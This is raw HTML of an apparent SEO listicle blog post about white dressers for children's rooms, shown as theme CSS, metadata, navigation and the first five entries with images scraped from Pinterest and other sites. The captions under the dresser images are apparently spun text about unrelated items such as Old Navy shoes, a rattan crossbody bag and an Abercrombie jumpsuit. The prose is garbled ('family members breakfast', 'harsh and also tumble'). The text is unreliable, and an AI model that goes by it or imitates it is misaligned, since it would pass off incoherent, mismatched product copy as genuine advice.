						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/goodfavorites.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/goodfavorites.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The 24 Best Ideas for White Dresser for Kids Room",
    "description": "The 24 Best Ideas for White Dresser for Kids Room .The Ultimate guide to infant garments Dressing&hellip;",
    "datePublished": "2022-10-09",
    "datemodified": "2022-10-09",
    "mainEntityOfPage": "https:\/\/goodfavorites.com\/white-dresser-for-kids-room\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/03\/stg-gen-White Dresser for Kids Room Elegant White Dresser for Kids Room Home Furniture Design-809873.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/goodfavorites.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/kids\/",
                "name": "Kids"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/kids\/kids-fashion-ideas\/",
                "name": "Kids Fashion Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/white-dresser-for-kids-room\/",
                "name": "The 24 Best Ideas for White Dresser for Kids Room"
            }
        }
    ]
}</script></head>

<body class="post-template-default single single-post postid-202154 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://goodfavorites.com/"><img class="penci-lazy" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci-holder.png" data-src="http://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://goodfavorites.com/">
		<img class="penci-logo" src="https://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" />
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://goodfavorites.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://goodfavorites.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://goodfavorites.com/category/kids/">Kids</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://goodfavorites.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>The 24 Best Ideas for White Dresser for Kids Room</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-202154" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/kids/kids-fashion-ideas/"  rel="category tag">Kids Fashion Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">The 24 Best Ideas for White Dresser for Kids Room</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-10-09T02:25:45+00:00">October 9, 2022</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2022-10-09T02:25:45+00:00">October 9, 2022</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-White%20Dresser%20for%20Kids%20Room%20Elegant%20White%20Dresser%20for%20Kids%20Room%20Home%20Furniture%20Design-809873.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="White Dresser for Kids Room Elegant White Dresser for Kids Room Home Furniture Design" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-White%20Dresser%20for%20Kids%20Room%20Elegant%20White%20Dresser%20for%20Kids%20Room%20Home%20Furniture%20Design-809873.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_White_Dresser_for_Kids_Room_Home_Furniture_Design">1. White Dresser for Kids Room Home Furniture Design</a></li><li><a href="#2_White_Dresser_For_Kids_Room_BestDressers_2017">2. White Dresser For Kids Room BestDressers 2017</a></li><li><a href="#3_Looking_for_a_bo_dresser_bookshelf_for_AB_s_room">3. Looking for a bo dresser bookshelf for AB s room</a></li><li><a href="#4_Ameriwood_Home_Skyler_White_Kids_Dresser_with_Cubbies_in">4. Ameriwood Home Skyler White Kids Dresser with Cubbies in</a></li><li><a href="#5_Nice_size_dresser_that_works_as_changing_table_but_also_as">5. Nice size dresser that works as changing table but also as</a></li><li><a href="#6_Paint_drawers_bright_color_to_contrast_white_dresser_A">6. Paint drawers bright color to contrast white dresser A</a></li><li><a href="#7_White_Dresser_for_Kids_Room_Home_Furniture_Design">7. White Dresser for Kids Room Home Furniture Design</a></li><li><a href="#8_Kids_Girls_Bedroom_4_Drawer_Dresser_in_White_Pink">8. Kids Girls Bedroom 4 Drawer Dresser in White Pink</a></li><li><a href="#9_60_best_images_about_Kids_Bedroom_Design_on_Pinterest">9. 60 best images about Kids Bedroom Design on Pinterest</a></li><li><a href="#10_Storkcraft_Roland_6_Drawer_Dresser_White_Natural_Kids">10. Storkcraft Roland 6 Drawer Dresser White Natural Kids</a></li><li><a href="#11_Cool_Dressers_For_Kids_modern_Cool_Dressers_For_Kids">11. Cool Dressers For Kids modern Cool Dressers For Kids</a></li><li><a href="#12_Pin_on_Kids_Bedrooms">12. Pin on Kids Bedrooms</a></li><li><a href="#13_Ameriwood_Twin_Mates_White_Bedroom_Collection">13. Ameriwood Twin Mates White Bedroom Collection</a></li><li><a href="#14_The_Captivating_Kids_Bedroom_Furniture_Amaza_Design">14. The Captivating Kids Bedroom Furniture Amaza Design</a></li><li><a href="#15_White_Victorian_Dresser_BestDressers_2019">15. White Victorian Dresser BestDressers 2019</a></li><li><a href="#16_Dallas_Designer_Furniture">16. Dallas Designer Furniture</a></li><li><a href="#17_Belmar_White_5_Pc_Full_Poster_Bedroom_Teen_Bedroom_Sets">17. Belmar White 5 Pc Full Poster Bedroom Teen Bedroom Sets</a></li><li><a href="#18_Amazon_Storkcraft_Brookside_6_Drawer_Dresser_White">18. Amazon Storkcraft Brookside 6 Drawer Dresser White</a></li><li><a href="#19_Shop_for_a_Gabriella_Winter_White_Dresser_Mirror_at">19. Shop for a Gabriella Winter White Dresser &amp; Mirror at</a></li><li><a href="#20_White_kids_bedroom_set_Heyleen">20. White kids bedroom set Heyleen</a></li><li><a href="#21_Storkcraft_Roland_6_Drawer_Dresser_White_Natural_Kids">21. Storkcraft Roland 6 Drawer Dresser White Natural Kids</a></li><li><a href="#22_bedrooms_for_kids_2017">22. bedrooms for kids 2017</a></li><li><a href="#23_Disney_Princess_Enchanted_Kingdom_White_5_Pc_Twin_Panel">23. Disney Princess Enchanted Kingdom White 5 Pc Twin Panel</a></li><li><a href="#24_Shop_for_a_Disney_Princess_White_6_Drawer_Dresser_at_Rooms">24. Shop for a Disney Princess White 6 Drawer Dresser at Rooms</a></li></ul></div>
<br />
<b>The 24 Best Ideas for White Dresser for Kids Room<br />
</b>.The Ultimate guide to infant garments Dressing up children can be truly enjoyable as well as it is something brand-new parents expect. There are couple of things you require to keep in mind when clothing babies, some of them have been stated listed below. The product of clothes Babies have extremely sensitive skin so you need Learn more.</p>
<p>&nbsp;</p>
<h2><span id="1_White_Dresser_for_Kids_Room_Home_Furniture_Design">1. White Dresser for Kids Room Home Furniture Design</span></h2>
<p><img title="white dresser for kids room" src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-elegant-white-dresser-for-kids-room-home-furniture-design-of-white-dresser-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/white-dresser-for-kids-room/" data-jpibfi-post-title="The 24 Best Ideas for White Dresser for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-elegant-white-dresser-for-kids-room-home-furniture-design-of-white-dresser-for-kids-room.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best White Dresser For Kids Room<br />
 from White Dresser for Kids Room Home Furniture Design</b>. Source Image: <a href="http://www.stagecoachdesigns.com/wp-content/uploads/2015/08/White-Dresser-for-Kids-Room.jpg" target="_blank" rel="noopener noreferrer">www.stagecoachdesigns.com</a>. Visit this site for details: <a href="http://www.stagecoachdesigns.com/kids-dressers/white-dresser-for-kids-room/" target="_blank" rel="noopener noreferrer">www.stagecoachdesigns.com</a></p>
<p>Readily available in pink or white, these Old Navy shoes are best for a family members breakfast or running around the play ground. With numerous appearances as well as fabrics, they&#8217;re fun and also trendy.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_White_Dresser_For_Kids_Room_BestDressers_2017">2. White Dresser For Kids Room BestDressers 2017</span></h2>
<p><img title="white dresser for kids room" src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-best-of-white-dresser-for-kids-room-bestdressers-2017-of-white-dresser-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/white-dresser-for-kids-room/" data-jpibfi-post-title="The 24 Best Ideas for White Dresser for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-best-of-white-dresser-for-kids-room-bestdressers-2017-of-white-dresser-for-kids-room.jpg" ><br />
<b>Best White Dresser For Kids Room<br />
 from White Dresser For Kids Room BestDressers 2017</b>. Source Image: <a href="https://i.pinimg.com/736x/46/39/a2/4639a2ddfb7fcb394f72f0b98efada15--nursery-crib-crib-bedding.jpg" target="_blank" rel="noopener noreferrer">bestdressers.hubspace.org</a>. Visit this site for details: <a href="http://bestdressers.hubspace.org/white-dresser-for-kids-room/" target="_blank" rel="noopener noreferrer">bestdressers.hubspace.org</a></p>
<p>Get the Appearance with one of the most current youngsters style trends. Pick from ready-made outfits developed for the harsh and also tumble of kids daily life. Mix and also match to develop their very own design. O Neills children fashion is constantly on point. Suit a half zip with a collection of slim joggers, or a light-weight tee with a pair of youngsters shorts for an amazing, uncomplicated appearance.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Looking_for_a_bo_dresser_bookshelf_for_AB_s_room">3. Looking for a bo dresser bookshelf for AB s room</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-unique-looking-for-a-bo-dresser-bookshelf-for-ab-s-room-of-white-dresser-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/white-dresser-for-kids-room/" data-jpibfi-post-title="The 24 Best Ideas for White Dresser for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-unique-looking-for-a-bo-dresser-bookshelf-for-ab-s-room-of-white-dresser-for-kids-room.jpg" ><br />
<b>Best White Dresser For Kids Room<br />
 from Looking for a bo dresser bookshelf for AB s room</b>. Source Image: <a href="https://i.pinimg.com/originals/2d/f1/c9/2df1c9c2305105cb47dc728f3cdcf2c7.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/194499277626803499/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>This pleasant crossbody bag is ideal for stowing away Easter locates, or simply wearing about. The rattan style is similar to a barbecue basket, and the breastpin closure makes certain all those treasures stay securely inside.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Ameriwood_Home_Skyler_White_Kids_Dresser_with_Cubbies_in">4. Ameriwood Home Skyler White Kids Dresser with Cubbies in</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-inspirational-ameriwood-home-skyler-white-kids-dresser-with-cubbies-in-of-white-dresser-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/white-dresser-for-kids-room/" data-jpibfi-post-title="The 24 Best Ideas for White Dresser for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-inspirational-ameriwood-home-skyler-white-kids-dresser-with-cubbies-in-of-white-dresser-for-kids-room.jpg" ><br />
<b>Best White Dresser For Kids Room<br />
 from Ameriwood Home Skyler White Kids Dresser with Cubbies in</b>. Source Image: <a href="https://i.pinimg.com/736x/6a/bb/94/6abb94da2cd4cdc7ae50c2f0d285669d--lion-king-room--drawer-dresser.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/488992472018391537/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>There&#8217;s no rejecting jumpsuits are trending now and also this tie-front jumper from Abercrombie is leading the pack. Offered in 3 patterns, your lady will certainly make sure to find a look she&#8217;ll like. As well as to cover it off, it has pockets!.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Nice_size_dresser_that_works_as_changing_table_but_also_as">5. Nice size dresser that works as changing table but also as</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-best-of-nice-size-dresser-that-works-as-changing-table-but-also-as-of-white-dresser-for-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/white-dresser-for-kids-room/" data-jpibfi-post-title="The 24 Best Ideas for White Dresser for Kids Room" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/white-dresser-for-kids-room-best-of-nice-size-dresser-that-works-as-changing-table-but-also-as-of-white-dresser-for-kids-room.jpg" ><br />
<b>Best White Dresser For Kids Room<br />
 from Nice size dresser that works as changing table but also as</b>. Source Image: <a href="https://i.pinimg.com/originals/32/41/8e/32418ed4393be8056a120ca47a6b8847.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/257901516133625828/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
